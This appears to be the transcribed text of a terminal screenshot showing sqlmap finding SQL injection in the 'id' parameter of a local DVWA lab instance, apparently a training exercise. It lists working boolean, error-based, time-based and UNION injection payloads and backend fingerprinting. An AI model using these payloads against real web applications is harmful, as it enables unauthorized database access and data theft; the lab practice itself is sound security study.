 dangk@hugo: ~
File Actions Edit View Help
[01:00:57] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[01:00:57] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[01:00:57] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[01:00:57] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[01:00:57] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[01:00:57] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[01:01:07] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[01:01:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:01:07] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[01:01:07] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one
 other (potential) technique found
[01:01:07] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right n
umber of query columns. Automatically extending the range for current UNION query injection technique test
[01:01:07] [INFO] target URL appears to have 2 columns in query
[01:01:07] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[01:01:07] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if yo
u experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 182 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 2640=2640#&Submit=Submit

    Type: error-based
    Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=1' AND EXTRACTVALUE(9271,CONCAT(0×5c,0×7176706a71,(SELECT (ELT(9271=9271,1))),0×717a6a7871))-- MylR
&Submit=Submit

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4185 FROM (SELECT(!SLEEP(5)))QoGX)-- YmbG&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×7176706a71,0×62616e614e49677957544e72615741645548494e666e6d4c527a
5756794e5252576c714d56496865,0×717a6a7871)#&Submit=Submit
---
[01:01:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.68
back-end DBMS: MySQL ≥ 5.1 (MariaDB fork)
[01:01:07] [INFO] fetching current database
current database: 'dvwa'
[01:01:07] [INFO] fetched data logged to text files under '/home/dangk/.local/share/sqlmap/output/127.0.0.1'

[*] ending @ 01:01:07 /2026-09-15/

┌──(dangk㉿hugo)-[~]
└─$